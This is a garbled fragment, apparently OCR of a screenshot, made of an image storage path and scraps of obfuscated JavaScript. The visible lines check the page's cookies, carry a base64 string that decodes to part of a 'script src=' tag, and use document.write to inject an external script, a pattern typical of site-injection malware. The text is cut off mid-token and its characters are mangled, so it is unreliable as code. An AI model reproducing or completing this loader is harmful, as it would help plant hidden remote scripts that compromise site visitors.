
ument.cookie.match(new RegExp(“(?:^|;
r
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OC
ent.write(‘script src=”‘+src+'”\/script’)}